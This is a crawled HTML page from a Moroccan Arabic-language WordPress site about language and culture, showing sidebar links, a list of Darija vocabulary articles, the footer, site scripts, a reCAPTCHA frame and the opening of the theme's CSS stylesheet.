	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a7%d8%ac%d9%8a%d9%86/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/طاجين-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/طاجين-240x120.jpg' alt='الدارجة المغربية : الطاجين'  title='الدارجة المغربية : الطاجين'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : الطاجين</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/23/%d8%ad%d8%b6%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679576566690-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679576566690-240x120.jpg' alt='حضارة العرب في الجزيرة العربية في عصور ماقبل الإسلام'  title='حضارة العرب في الجزيرة العربية في عصور ماقبل الإسلام'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">حضارة العرب في الجزيرة العربية في عصور ماقبل الإسلام</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d8%b6%d8%b1%d8%a8-%d8%a7%d9%84%d8%b7%d9%91%d9%85/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/ضرب-الطم-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/ضرب-الطم-240x120.jpg' alt='الدارجة المغربية : اضرب الطّم'  title='الدارجة المغربية : اضرب الطّم'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : اضرب الطّم</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/06/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/القفطان-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/القفطان-240x120.jpg' alt='الدارجة المغربية : القفطان'  title='الدارجة المغربية : القفطان'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : القفطان</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/08/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d9%88%d9%85%d8%b9%d9%86%d9%89-%d8%a7%d9%84%d9%85%d9%90%d9%8a%d8%b4-%d8%a7%d9%84%d8%ae%d8%b5%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b5%d9%8f%d8%a8%d8%ba%d8%aa-%d8%a8/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/334943877_1172607320115902_5393039742991342409_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/334943877_1172607320115902_5393039742991342409_n-240x120.jpg' alt='تعريف ومعنى المِيش (الخصلة التي صُبغت بلون مغاير عن الشعر)'  title='تعريف ومعنى المِيش (الخصلة التي صُبغت بلون مغاير عن الشعر)'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">تعريف ومعنى المِيش (الخصلة التي صُبغت بلون مغاير عن الشعر)</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/06/19/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%aa%d9%82-%d8%a3%d9%88-%d8%a7%d9%84%d8%b9%d9%88%d9%8a%d8%aa%d9%82%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/العاتق-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/العاتق-240x120.jpg' alt='الدارجة المغربية : العاتق أو العويتقة'  title='الدارجة المغربية : العاتق أو العويتقة'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : العاتق أو العويتقة</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/20/%d8%aa%d8%b4%d8%a7%d8%a8%d9%87-%d8%a7%d9%84%d9%84%d9%87%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url();">
								<figure class="post-thumbnail">
									<img src='' alt='تشابه اللهجات المشرقية والمغربية'  title='تشابه اللهجات المشرقية والمغربية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">تشابه اللهجات المشرقية والمغربية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/08/%d8%a8%d9%90%d9%8a%d8%a8%d9%90%d9%8a-%d8%a7%d9%84%d8%af%d9%91%d9%8a%d9%83-%d8%a7%d9%84%d8%b1%d9%91%d9%88%d9%85%d9%8a%d9%91/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/بيبي-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/بيبي-240x120.jpg' alt='بِيبِي ( الدّيك الرّوميّ )'  title='بِيبِي ( الدّيك الرّوميّ )'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">بِيبِي ( الدّيك الرّوميّ )</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/07/17/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%a8%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689589890135-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689589890135-240x120.jpg' alt='الدارجة المغربية : العود الصنابي'  title='الدارجة المغربية : العود الصنابي'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : العود الصنابي</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/10/%d8%ac%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%84%d8%b3%d9%8a%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%88%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/161675550_1332261957144998_8916611159196761756_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/161675550_1332261957144998_8916611159196761756_n-240x120.jpg' alt='جينات الاندلسيين بين الواقع العلمي والتدليس'  title='جينات الاندلسيين بين الواقع العلمي والتدليس'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">جينات الاندلسيين بين الواقع العلمي والتدليس</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CHD6zQua4RlNIZoEEBdVfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790641164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9
body_size: 90026
content:
/*
Theme Name: bahr
Author: ar-themes.com
Author URI: https://www.ar-themes.com/
Theme URI: https://www.ar-themes.com/wordpress-themes/bahr
Description: An elegant magazine theme for wordpress.
Version: 2.7
Tested up to: 5.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bahr

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bahr is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1 Normalize
2 Typography
3 Elements
4 Forms
5 Navigation
	5.1 Links
	5.2 Menus
6 Accessibility
7 Alignments
8 Clearings
9 Header
10 Content
	10.1 Homepage
	10.2 Posts and pages
	10.3 Comments
11 Widgets
12 Footer
13 Infinite scroll
14 Media
	14.1 Captions
	14.2 Galleries
15 Media queries
--------------------------------------------------------------*/

@font-face {
    font-family: 'Jazeera';
    src: url('fonts/Al-Jazeera-Arabic-Bold.eot');
    src: url('fonts/Al-Jazeera-Arabic-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Al-Jazeera-Arabic-Bold.woff2') format('woff2'),
        url('fonts/Al-Jazeera-Arabic-Bold.woff') format('woff'),
        url('fonts/Al-Jazeera-Arabic-Bold.ttf') format('truetype'),
        url('fonts/Al-Jazeera-Arabic-Bold.svg#Al-Jazeera-Arabic-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

/*--------------------------------------------------------------
1 Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
